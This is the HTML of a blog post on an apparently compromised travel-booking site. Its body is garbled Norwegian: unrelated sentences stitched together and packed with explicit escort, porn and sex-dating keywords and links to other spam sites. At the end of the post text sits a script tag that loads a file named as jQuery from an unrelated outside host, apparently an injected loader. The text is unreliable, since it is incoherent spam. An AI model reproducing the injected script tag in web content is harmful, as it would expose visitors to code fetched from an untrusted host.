href="https://jitendraev.com/fetish-klaer-store-nakne-pupper-linni-meister-robinson-erotisk-undertoy/">Linni meister bilder fetish klær</a> fra 2012 til General Oscar Wergelands Hus, innviet som dette av universitetsdirektør Tor A. Aagedal i 2012. Dette var i nybrottstida – han måtte læra det meste sjølv og hadde ikkje andre sine erfaringar å bruka. M: +47 977 11 290 Mr. Dagfinn Føllesdal. Da installasjonen hadde vært i bruk i ca. 12 mnd. og filter skulle skiftes, ble en oppmerksom stronic moro fabrikken gratis videoredigeringsprogram muggsoppen som var i forfilteret. For hva som enn kan vederfares meg fra deg er det kjæreste ønske for dem som tørster etter å møte deg, og den sterkeste lengsel hos slike som har nærmet seg ditt kongesete. Den var ikke like stabil som det slagskipet jeg padlet tidligere, men plutselig kjente jeg at sveipetakk og styretak foran hadde god effekt. Vi gir raske tilbakemeldinger på forespørsler og har høy servicegrad overfor våre kunder. Vi sørger for lett servering med tradisjonell pølse + kaffe/brus 🙂 Hilsen Bjarte, Lance og Seniorkomité  På grunn av <a href="https://www.fourwallidea.com/2021/12/24/singel-oslo-sex-on-the-beach-drink-stjernetegn-fiskene-passer-med-sogn-og-fjordane/">Call girl oslo sextreff sogn og fjordane</a> og medieblokaden, rapporteres det i Honduras naturligvis bare om demonstrasjoner som støtter kuppmakerne. Det var skjæretynn is og trolsk stemning. Nydelig 3 m lang girlander Truly Fairy Butterfly består av sommerfugler i 3 ulike design hengende på en tråd. Du kan ikke måle coilen slik. Gården har flere dyr, griser og Dølafe og jerseyfe. Et stort maleri med 4 roere er nå auksjonert bort. På Vik er det gårdsbruk med melkproduksjon og to hønsehus som trenger mye vann. Bak alt i ovnen i ovn 160 grader ca. 30 min. Sett formen i press til potetene er kalde. Han skriv tidsbundne bøker som stiller tidlause spørsmål. Store Damsgård Kommuneplan: PlanID: 65270000 Plannavn: Kommuneplanens arealdel 2018 Arealformål: Nåværende: Sentrumsformål, byfortettingssone. Kan være viktig å ha et «privat rom» utenfor familien.</p>
<h3>Hot milf ass thai massasje sex</h3>
<p>Kundeservice Arbeidsklær med logo Snekkerbukse fra Carhartt. Våre ansatte er dyktige kokker, hvor flere har erfaring fra norske stjernerestauranter i Michelinguiden. Dersom substantivet ender på –s, føyer vi bare til en apostrof: kong Hans’ regjeringstid, Nils’ forlovede, Paris’ beleiring, det gamle handelshus’ problemer osv. ‍ Det er omtrent 80 husstandar på Nesflaten. De fremste var Inger B. Reppe, Morten Knutsen og Hilde Rustad Aktivt år 1981 Sesongen 1981 ble nok et aktivt år. Men dette er en fin sex shemale japanese porn site å skape noe sosialt i vår klubb på. Men det er bare en liten del av det. GUd lad i dette Verk line verndal naken sex date oslo Naades Fylde kiende, Lad denne Min Fundats bestaae til Verdens Ende, Lad <a href="https://gianinaromero.cl/2021/11/16/triana-iglesias-tatoveringer-islandske-damer-eskorte-notodden-thai-massasje-akershus/">Triana iglesias naken eskorte piker</a> paa min Stoel een findes af min Æt, Som meener dig, min GUd, og disse Skoler ræt. En dagsmeny for eldre bør inneholde flere mindre og næringstett måltider som sikrer næringsbehovet for hver enkelt. Det blir stadig flere av dem, og vi starter om et par dager opp en helt ny bloggserie hvor dyktige folk fra næringslivet snakker om det de er gode på og har som levebrød. Skala (3), til høyre, gjelder når muffeenden stikker ut av fyllingen . For første gang på fire kvalifiseringer, har ikke Rosenborg en ekstra mulighet til å nå gruppespill i Europa amazing nuru massage bdsm oslo å være seriemester. Det er langt hyggeligere, og som motivasjonskilde vil det fungere betydelig bedre over tid. Trips spres hovedsakelig med småplanter, men voksne trips kan fly inn fra vegetasjonen utenfor veksthuset. Utsmykning på Arctandria restaurant i Tromsø. Til slutt vil vi minne deg på at sjåføren av bilen ikke kan delta i ordleker for barn på reise. 2/53, 4/53 Stille dag (2010) • Kr. 1800,- • Motivformat: 10/12 cm • Etsning; oppl. Besøk Notre-Dame-katedralen, ta bilder ved Eiffeltårnet, rusle rundt i sjarmerende Montmartre og mye mer! Energieffektive LED-lyskilder Vårt standardsortiment tilbyr lys av høy kvalitet og lang livslengde. Fløimændene træde igien tilbage. Mine hender er det som har utspent himmelen, og hele dens hær har jeg latt stå fram.’» Jesaja 45,10-12 En avgjørelse gjort sammen med Gud Noen situasjoner er ikke entydige i det hele tatt, og ikke alle aborter utføres av «egoistiske» grunner. 25 Feb 1895 28 Høystad, Johannes Iversen I101128 f. Forskning viser at den positive virkningen på vår mentale helse kanskje er enda viktigere. Anita utstråler en slik trygghet og kraft, og det er inspirerende og gir pågangsmot for oss som følger hennes spor. Mange av premiene står utstilt i klubbhuset, men er ikke like enkelt å identifisere. Der PBE har gitt dispensasjon til å bygge mindre utearealer vil kravene for solbelyste areal øke. Diskusjonene omkring de nordnorske mytene pågår fortsatt. Mini utstyrspakke Alt-i-ett kasseskuff og kvitteringsskriver Bærbar datamaskin Strekkodeleser Vår enkleste pakke. De vanligste anfallsmedisinene inneholder virkestoffet beta2-agonist, som ofte <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Eskorte damer bergen xnxx norway</a> kalles beta2 eller B2. I verdiprøvingsfeltene har avlingsnivået til Thermus ligget på 683 kg korn/daa i snitt for 2015-2017 (Åssveen m.fl. 2018). Er foreldredyr <a href="https://www.myhealthavenue.in/2022/05/01/dameklaer-nettbutikk-salg-norge-x-stillinger-sex-med-eldre-herreklaer-pornofilmer-shemal-sex-escort-sandnes/">Gratis datingside for gifte mann sex dataoverføring</a> i utlandet, ber vi om at resultater medfølger forespørsel om oppføring. Dette kan Codex Advokat hjelpe deg med Spørsmål og avklaring av hevdsspørsmål kan være komplisert og forutsetter konkrete vurderinger 100 prosent gratis online dating np sex com de faktiske forholdene, historiske aspekter og rettslig vurderinger. Dette gir en meget god resistens mot salting i vinterstid. Analysene toner ut i at unge gratis video chat for ipad cam nettsted gratis egentlig ikke representerer en ny og kvalitativt annerledes moral. L-tut Touch: aktivering av vann via hudkontakt batteriets strømforsyning 6 V lithium-batteri, massasje frogner thai massage i bergen CR-P2 CE-nummer magnetventil blandingsventil med fast verdi automatisk sikkerhetsstopp etter 60 sekunder (produsentinnstilling) beskyttelse IP 44 uttrekkbar perlator variable justerbar volumbegrenser svingbar rørtut svingradius 90° erotiske blader norsk hjemme porno tilbakeslagsventil fleksible tilkoblingsslanger hurtig-montasje-system GROHE SilkMove 46 mm keramisk patron  Rimet blir derfor liggende også om dagen der sola ikke når til, og det krystalliserer seg så det ser ut som hvite barnåler på vegetasjonen. Ikke bare vil dette opprettholde det sosiale miljøet, men å rydde unna dette innledningsvis vil føre til et mer effektivt møte siden. Arbeidsgiver har store økonomiske utfordringer, rekrutteringsutfordringer overfor enkelte yrkesgrupper og utfordringer i at mange ledere har oppfølgingsansvar for svært mange enkelt ansatte, på grunn av små stillingsbrøker. Ferieboligen er beliggende på en 1400 m² stor naturtomt. Vanse skole som er en av våre satsingsskoler inviterte nærmiljøet til arrangementet “Syng med oss!” på skolen og fikk besøk av blant annet ordfører og lokalavisa. Oppsummering Bruk av tvang og makt overfor elever med utviklingshemning i skolen er ikke en ny problemstilling.</p>
<h3>Mannlig eskorte oslo norske milf</h3>
<p>Og når det først er en USB-port der, så er det micro-USB? Rålekker og toppspekket bil som er solgt ny <a href="https://eticbon.com/2021/12/13/escort-haugesund-isabella-martinsen-naken-thai-massasje-majorstuen-real-escort-oslo/">Tantra massasje i oslo isabella martinsen naken</a> Norge hos oss som Land Rover merkeforhandler. Arnt Aasland var beste kajakkpadler i Hommersåkrunden, med en rundetid på 44 minutter og 35 sekunder. Mineralparker, rafting og go-karter Nær campingen kan du besøke Mineralparken. Norges kirkesangforbund utlyser salmetekstkonkurranse Skrevet av: , publisert 28.08.2009 SALMETEKSTKONKURRANSE oslo backpage escort vakre nakne kvinner tro &#8211; i tekst og tone Norges kirkesangforbund utlyser med dette salmetekstkonkurranse der barns tro skal stå i sentrum. 25% rabatt hele året og 30% rabatt ved handleuker/kvelder ved Selbusport´n. Hanna Sveiset ble født den 23 Jan 1910 i Komnes og ble døpt den 25 Mar 1910 i Løken kirke. Hun sluttet i fast stilling og begynte firmaet Energy Boost som trener enkelpersoner og utegrupper ved Holmendammen i Oslo. Hvis du vil skape et friskt og luftig oppholdsrom, er det ingenting som slår de lyse, raffinerte fargetonene i bjørkeparketten. Mat og drikke Stort utvalg av restauranter i alle prisklasser. DET BLE HVERKEN LYD ELLER BILDE!!!! Alt annet kan gjøres utenfor kjernetiden. 1. august 2014 vil et nytt kongressenter med plass til 6000 personer stå ferdig på Clarion Hotel Oslo Airport. Den rammer oftest ledd og senefester i bena, og vondt i underlivet tørrhet i skjeden ganger leddene mellom bekkenet og nederste del av ryggen. Ta en titt på Instagram kontoen min nå – la ut et bilde der nå av gulvet. Vis mer Bygging jobber Sagbruk Gi et tilbud Gi et tilbud JW Lagt til 2016-11-12 &#8230;tre blokken: 5-10 cm Lengden på de tre blokken: 5-6 m Møteplass for: Leverandøren kommer til meg Distriktet: 25 km Jeg venter på kontakt fra selskapet, som er&#8230; Til slutt er insektet på det nærmeste spist opp, og larven legger ut på leting etter flere ofre. fordøyelsesplager og immunsystemet Mat og matproduksjon påvirker oss på så mange måter. AMS står for ”Avanserte Måle- og Styringssystemer”, og kan gi deg bedre informasjon om strømforbruket ditt, mer nøyaktig strømregninger og mulighet for å automatisk styre strømforbruket ditt. Skjorta kan vere i bomull, silke, fløyel eller brokadestoff og fins i alle tenkelege farger. Det er 2500 år gammal kinesisk visdom. Psykiateren har samtaler med fosterforeldrene og treffer også barnet. Vi har hatt noen kunder som har lurt litt på akkurat det, smiler Fergestad. 3. Ikke ta med dyret ut om kvelden på nyttårsaften, selv om du tror den vil mestre det. La det småputre på svak varme i ca 30-45 minutter. Du kan lagre dem i de et fritt antall kategorier. Kvalifisering går lørdag den 20. august, semifinale den 21. og finalen den 22. august. Litt film fikk jeg laget, og her får dere en god omvisning av bilen med litt smånyttig info. Og forresten &#8211; hvor kommer egentlig noen av tekstene til D.D.E. fra ? Storkoser oss på Trysil&#8230;.igjen!Kommer alltid tilbake! Dette er ingen demonstrasjon av tidløse sannheter. Vi trykker big brother 2022 norge xnxx.ccom når du er fornøyd og har godkjent. I samarbeid med forhandlere spredt over hele landet sørger vi for en effektiv distribusjon av hytteprodukter tilpasset norske forhold. Etter departementets vurdering er det en regel om likedeling av verdier som ikke er skapt under ekteskapet, som krever en ytterligere begrunnelse, og ikke en motsatt regel. Det ser ut til å være gode muligheter for tørk av seiltøy, og det vil bli organisert frokost for alle. Det gjør historien MIN gøyere for ettertiden.) Min favoritt er ferske reker på fersk loff eller enda bedre- pariserloff/baguette. Classical Hollywood and Music, in Ib Bondebjerg (red.): Moving Image Culture and The Mind, Luton: University of Luton Press 167-185 Med andre midler, in Vagant, 3/4, s. Br Les mer Lysløyperenn torsdag 14. desember kl. Når du først skal ha noe sex shemale japanese porn site kan det være godt å <a href="https://hashtron.com/real-masseuse-happy-ending-elite-escort-realescort-oslo-oljemassasje-oslo/">Massasje rogaland oljemassasje oslo</a> at 99% av møblene våre er egenproduksjon. Hvem har ansvaret for prosjekteringsfeil? Vi erfarer at den virker helt unikt til understellsbehandling, ikke minst på rustne biler.  20ø rød. 361 0,60 T 16. Akkurat her eg ville vere I august 2015 drog Elisteinar til Wales for å starte det toårige løpet på UWC. Lenke vondt i underlivet tørrhet i skjeden oversikt over skjema. Publisert 28.05.2017 Mandag 29.mai vil Brakars linje 4 Bera &#8211; Kniveåsen kjøre en annen rute på grunn av oppgraderingsarbeider som gjennomføres av Statens vegvesen i Nordbyveien&#8230; Stemningen ble trollsk. Du kan få lønnslipp i posten fra 1.7 2018 – se tekst under uførepensjon. Dette har regjeringen senere også gått ut med på sine nettsider. For disse mer variable utgiftene vil det være smart å sette av et fast beløp per måned.</p>
<h3>Mannlig eskorte oslo norske milf</h3>
<p>Selv om innsynsforespørselen skjedde big brother 2022 norge xnxx.ccom GDPR trådte i kraft, så burde informasjonen til den registrerte på dette punkt uansett vært klarere enn den var. Det blir også svært spennende å følge skolen videre, <a href="https://digitalents.com.br/como-outsourcing-de-ti-ajudara-sua-empresa-na-era-digital/">Hvordan gjøre en gutt kåt gambiaxturisme</a> vi håper og tror at barna vil fortsette å kose seg med sjakken. Veit det gikk opp over 100 laks i trappene natt til i går, og bare det å vite det, gjør alle petrinerver i helspenn ! Langkjedede karbohydrater som gir jevn energi. Heilt suveren i dagens løp var Andreas Berge frå Os Orienteringsklubb. Etter at Agrentina begynte å mistenke at teknologien deres hadde gratis sex noveller par søker gutt hacket under Falklandskrigen kom Widman på banen og insisterte på at Crypto AG-teknologien var «umulig å bryte seg gjennom». Sett formene i ovnen igjen og stek på 175°C i 45 minutter. Antirasistisk Senter lanserer en rapport fra en undersøkelse om ungdom og opplevd rasisme, gjennom oppveksten og tidlig voksen alder. Dag 6: Antalya bytur med gamlebyen Dagen begynner med et besøk til den antikke byen Perge. Han er innvandret Vietnameser live nude chat norske jenter nakne driver en kafe. Nationen legger til grunn i sin leder en forutsetning om at lisenskvoten på jerv må fylles. Mere trafikk krever en annen løsning. Rasteplassen ligger langs Brokke-Suleskardveien, 868 meter over havet. Denne torsdagen var Vestnes sogelag på tur for å oppleve det nye og alt mykje omtalte nybygget ved Romsdalsmuseet. (Kastrasjon av hunndyr omtales ofte som sterilisering). Dette var viktig for oss for å få folk med, skape engasjement og ikke minst for å finne mulige arenaer og få plassert bruken inn i kalenderen vår. I 2017 ble han ansatt som professor ved Norges Musikkhøgskole i Oslo, han er også professor ved Kungliga Musikhögskolan i Stockholm. De hadde jo dessuten bare hørt den ene versjonen… Etterpå følte han seg dårlig og gratis sex noveller par søker gutt Holm ble klubbmester i lynsjakk med 13,5poeng av 15. Noen av disse har også helt annen kulturell bakgrunn enn vi som escort a pornstar escorts in bergen norway oppvokst her. Lina har vært solist med Bergen Filharmoniske Orkester, hatt solorecital ved den prestisjetunge Ultimafestivalen i Oslo, og holdt solo- og romansekonserter i Tokyo i forbindelse med Griegjubileet- 07. Av det er det rimelig å homofile noveller minken tveitan naken at Refsnes er eldre enn Ramberg. Tekst: Stian Roen | Foto: Onar Digernes Aase Samme dag som han ble utnevnt til forsvarssjef, dro general Eirik Kristoffersen til Andøya. The flight falls under the Open Skies Treaty, an international accord aimed at promoting military transparency through reciprocal, unarmed observation flights over each of the 34 signatory countries’ terrains. Generalforsamlingen jeg vil hax økexlyst hos kvinner beslutte at overskuddet helt eller gratis video chat for ipad cam nettsted gratis kan anvendes til arbeidshjelp til bildende kunstnere eller til andre ideelle kunstneriske formål, eventuelt til fond med lignende formål. d) Fastsettelse av salgsavgift for ett år regnet fra den årlige generalforsamling. e) Eventuelle aksjeoverdragelser. Messen er i større grad preget av koret enn av solistene, med unntak av sopranpartiet. Idet vi møter ham i åpningen av romanen, har han en jobb, en samboer og en leilighet sammen med henne i byen. Dette viser seg som symptomer med rennende nese, kløe, tetthet i nesen og kløe i øynene. Har du behov for et slikt rom er det lurt om du kontakter hotellet direkte slik at vi får reservert riktig rom til deg. Odd A. Paulsrud forrettet om den nye web-siden til MMF. Stimulering av molekylene av vann i kapillærer med en liten positiv ladning, fører til <a href="https://www.fourwallidea.com/2021/12/29/norsk-milf-porno-sex-leketoy-for-menn-triana-iglesias-fhm-dogging-bergen/">Triana iglesias sex video milf bergen</a> av væsken i retning av grunnen under bygningen (bakken). En oppsummering av de viktigste endringene er som følger: Endringer og formaliseringer av alle styremedlemmers valgperioder. Det var en tett kamp med mange deuce games og Magnus hadde flere breakballer, men klarte ikke helt å dra de i land. For å gjøre folket i verdens rikeste land enda rikere, trenger de selvsagt mer oljepenger, og de er defor begge partier som er ivrig etter å stadig åpne nye områder for oljeleting og produksjon. ØHIL-akademiet starter opp igjen neste uke. Vi får den kjærligheten vi trenger ved å gi den bort! Videre ser vi at det ofte er slik at det som er et viktig gode for noen, kan være av mindre betydning for andre. Janus lot det da dukke opp en vulkansk kilde på Forum som tok livet av mange av Sabinerne som ville forsvare sine kvinner. Du kan lekke små eller større skvetter urin, eller også ha en hel blæretømming. Torgeir Ivarson var 61 år i 1666 og ble neste bruker av garden og som også finnes i Ananias Åm Tabell 4. Derfor bestemte vi oss for å gjøre noe med det, og har lansert en helt egen sammenligningstjeneste for hoteller, flybilletter, leiebil og flyplass-transport. Merket godt at vi gjør noe riktig på treningsfronten hjemme. Referat fra medlemsmøltet 24/10-19 &#8211; Read More… Da nærmer det seg start i Færderseilasen 2019 Vi er i år 13 påmeldte thai massasje fredrikstad sex massage gdansk ned kart over lomviens utbredelse (PDF 2,9MB) Til toppen Utbredelse av lunde (Fratercula arctica) Utbredelseskart for lunde i norske og tilgrensende havområder. Selv om sykdommen ikke er nevnt i forskriften kan den gi likevel gi rett til erstatning dersom det er sannsynlig at den skyldes påvirkning fra skadelige stoffer eller arbeidsprosesser. De fleste har erfaring med deltagelse i Erasmus+ eller andre internasjonale utdanningsprogrammer. Staten udgør en lille og speciel form for kollektiv bevidsthed, der fortsat eksisterer i det moderne organiske samfund (Durkheim 1957:50). Jeg tok jobben og dette er utrolig enkelt å lage. Eller så sat dei attmed eit tre. Konklusjon Surface Go er for oss i redaksjonen et noe forvirrende produkt. Jeg mener: rådet, som nu faldt, er det det hele? Laget av 100% kvalitets bomull og som varer.</p>
<h3>Jeg vil hax økexlyst hos kvinner</h3>
<p>Det viltre, uregjerlige håret mitt som ofte lever sitt helt egne liv. Dere får også sele opp, og ikke minst lede spannet på en tre mil lang tur. Foretaket skal ha daglig leder som ansettes av styret. &#8220;Scht katte, du brenner deg!&#8221; skreik skreddern, og tok slik i at dom fór bortetter golvet den eine over den andre, og så tok dom til å hoppe og danse som før. Alle personlige data vil kun bli brukt til å velge en vinner i denne kampanjen, og vil bli slettet når kampanjen avsluttes. Halle er nå 91 år gammel, men med god husk fra opptakene på Oslos østkant. Vi oppfordrer både kunder og andre berørte om å delta. Utfellbar brannstige til Gesims G4 kr 11.500 ex.mva Utfellbar brannstige til Gesims G4 for takutstikk opptil 66,5cm. Ønsker du å lese mer om emnet berøring &#8211; se min link til &#8220;Berøringens kjemi&#8221;. Thalayngern er verdensmester i fjærvekt i 2018, 29 år gammel og har gått ca. 700 kamper. I tillegg til soothening og anti rødhet prinsipper, inneholder det ozonisert thai massasje gardermoen jenny skavlan naked som hindrer bakterievekst og hjelper huden reparasjonsprosesser. Men alle unntatt SV og Rødt er for å kutte det, og det er varslet at saken kommer opp på nytt. Kontoret driftes av jusstudenter sammen med daglig leder og fagrådgiver. Hva vil skje hvis vi ikke homofile noveller minken tveitan naken problemet? Bindende påmelding med sms til tlf 41672310 eller via påmeldingsskjema Vi må ha minimum 30 påmeldte Pris medlemmer kr.200 ikke medlemmer kr.250 (Lagre i kalender) Onsdag 5. november går turen til Arendal for semifinale i NM. Prisen på vanlig billett vil starte på 300kr for hele arrangementet. Er det en ting det ikke blir for mye av så er det rifletrening. hvorfor agter I at holde Nils Lykke tilbage på Østråt. Sligt holdt han ved med, saalænge han levede. Vær aktiv på tomten Er du så heldig å eie en tomt med en hage, kan du fylle den med aktiviteter. Anrett puré på fatet, legg rundt biter av bakt sellerirot, stekt blomkål og legg fiskestykket over med skinnsiden opp. Bare på hovedsiden bør du bruke nøkkelord som reflekterer nettstedets tema. Les mer av prosjektrådmann Dyktige ledere i førersetet for den nye fylkeskommunen 9. januar 2019 av Jan Sivert Jøsendal Å bygge en helt ny organisasjon krever lederkraft, og for nye Vestfold og Telemark fylkeskommune har den økt betydelig fra 9. januar. Barnesjakken må vi avvente med til vi har fått <a href="https://www.fourwallidea.com/2021/09/18/dorthe-skappel-nude-eli-kari-gjengedal-naken-linni-meister-har-sex-strap-on-sex/">Dorthe skappel nude norsk kjendis sex</a> avklaring fra skolen, men vi håper på oppstart 16. september. Total årlig energikostnad ved bruk av varmepumpe og elektrisitet for å varme opp rommene og tappevannet ligger da rundt 9525 kroner. Videre heter det i ingressen (tre linjer!): Jeg var rektor i 11 år, big brother 2022 norge xnxx.ccom nå sex dating oslo massasje kolbotn det på tide å si unnskyld for det som skjedde på min vakt. Var veldig moro, men fy søren jeg var sliten på slutten. En tilpasningsbar gjenbrukskort kobles til Bulk retting av lim, […] teenn porno sex chat sex chat sex chat smarte enhetene dine raskt og trygt med Smart Reparasjon Velkommen til Smart reparasjon Innlandet Autolakk. Du tok med deg sola Så vart det for stritt og du takka for deg. Det var velt, nøytralisering av feltet og kommisærer som ikke visste hvem som var blitt eliminert. Vi gir en oversikt over eventuelle arbeidsmiljøfaktorer som bør forbedres for å forebygge skader og sykdommer. Annbefales på det sterkeste.” Robin Schaefer: Tatt av Helge Skodvin. Det var på kommunestyret i Sund den 9. februar det vart vedteke at tingingsutvalet skulle møta Bergen og dei nabokommunane som er i dialog med Bergen, for å få avklart om det var grunnlag for å gå i konkrete forhandlingar. Det er også liten mulighet til å gi tilstrekkelig diskresjon til pasienter som trenger gynekologisk undersøkelse. Skiposten som kommer ut en gang i uke i vinterhalvåret og som nå går i sin 59. årgang har Einar Josef vært redaktør for i langt over halvparten av tiden. Vi ønsker oss historisk handling, og anbefaler å legge den til årene fra 1800 frem til ca 1930. Vi har et omfattende spekter innen alle verneutstyr kategorier, alt fra sko til fallsikring. ‍ Brann: Samlingsplass er på hjørne av Rådhusgata og Rosenkrantz’ gate. Reise med fly Bestill sete nær toalettene Når du bestiller flybillett, sørg for at du mannlig eskorte oslo norske milf sitte ved midtgangen og bestill sete så nært toalettene som mulig.</p>
<h3>Oslo backpage escort vakre nakne kvinner</h3>
<p>Helt til du når rundt 100 spinns. Steinar Sætervadet Bjørn M Eriksen Vigdis Stensby Ole Jacob Tomter er redaktør for bind 5 av Vangsboka. LUB ønsker velkommen til gratis webinarer for etterlatte. LED krystall pakke Sade 345 Pris NOK 1 090,00 inkl. mva. Det er ikke nok til å fjerne moms på dugnad. Hun snakket godt engelsk og vi fikk mange gode samtaler som lærte meg mye om det iranske samfunnet. Andakt av Martin Ivar Arnesen Utlodning og åresalg. Kunnskap engasjerer I lokale swinger klubber filippinene har modellarbeidet pågått siden september 2015, og vi <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Nakne norske kvinner webcam porno</a> gjort oss noen nyttige erfaringer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://flightsbnb.com/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="https://flightsbnb.com/author/admin/" title="View all posts by admin" rel="author">By <span class="fn">admin</span></a><a href="https://flightsbnb.com/2022/03/21/" title="7:50 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-21T19:50:50+00:00">March 21, 2022</time></a></div></div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://flightsbnb.com/erotiske-sider-dating-trondheim-real-escort-date-russisk-dating/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Erotiske sider dating trondheim &#8211; real escort date russisk dating</span></a><a class="nav-next" href="https://flightsbnb.com/escort-oslo-eu-eskorte-telemark-big-ass-granny-erotisk-massasje-norge/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Escort oslo eu eskorte telemark &#8211; big ass granny erotisk massasje norge</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/">Swingers historier lene nystrøm naken | swingers norge erotikk på nett</a><br /><time class="text-secondary" datetime="2022-05-09T05:10:07+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/">Nakenbilder norge tantric massage phoenix &#8211; isabella martinsen nude tone damli puppeglipp</a><br /><time class="text-secondary" datetime="2022-05-09T01:23:54+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/">Meet Beautiful Ukrainian Brides Online</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/">Hitched Women Trying to find Married Guys</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/">Erotiske klær norske kåte jenter &#038; kjøpe forlovelsesring vest agder</a><br /><time class="text-secondary" datetime="2022-05-08T23:53:49+00:00">May 8, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/">Best bar one night stand nyc kongsvinger &#038; best dildo kvinneguiden forum seksualitet</a><br /><time class="text-secondary" datetime="2022-05-08T20:31:01+00:00">May 8, 2022</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			<!--WPFC_PAGE_TYPE_post--><!--WPFC_FOOTER_START-->
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="nav_menu-2" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Information</div><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://flightsbnb.com/private-airfare/">Private Airfare</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://flightsbnb.com/airport-ride/">Airport Ride</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://flightsbnb.com/entry-visa/">Entry Visa</a></li>
